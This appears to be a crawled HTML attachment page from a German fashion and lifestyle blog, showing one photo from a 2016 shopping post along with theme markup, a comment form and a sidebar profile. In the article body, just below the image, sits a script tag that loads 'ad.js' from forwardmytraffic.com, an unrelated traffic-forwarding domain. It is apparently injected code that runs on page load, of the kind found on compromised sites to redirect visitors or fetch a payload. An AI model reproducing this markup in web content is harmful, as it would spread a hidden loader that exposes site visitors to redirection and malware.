

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/
body_size: 15031
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>jg_anine2 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jg_anine2 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/","url":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/","name":"jg_anine2 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2.jpeg","datePublished":"2016-11-30T10:38:43+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2.jpeg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2.jpeg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Wo das „Shoppen“ noch ein Erlebnis ist","item":"https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/"},{"@type":"ListItem","position":3,"name":"jg_anine2"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; jg_anine2-Kommentar-Feed" href="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fwo-das-shoppen-noch-ein-erlebnis-ist%2Fjg_anine2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fwo-das-shoppen-noch-ein-erlebnis-ist%2Fjg_anine2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-491 attachmentid-491 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-491" class="clearfix post-491 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">jg_anine2</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/jeannette/" title="Beiträge von Jeannette Graf" rel="author">Jeannette Graf</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>30. November 2016</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-1440x1920.jpeg" data-p3-pin-title="jg_anine2" data-p3-pin-link="https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/" alt="jg_anine2" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2.jpeg'><img fetchpriority="high" decoding="async" width="400" height="534" src="https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-800x1067.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-800x1067.jpeg 800w, https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-1440x1920.jpeg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-1200x1600.jpeg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2.jpeg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "jg_anine2",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2016/11/JG_Anine2-800x1067.jpeg",
			"height": "534",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/",
		"url": "https://www.jeannys-blog.de/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/",
		"datePublished": "2016-11-30",
		"dateModified": "2016-11-30",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeannette Graf"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-491 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/wo-das-shoppen-noch-ein-erlebnis-ist/jg_anine2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9c8f0e0dec1fc672a169a363426ad58" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
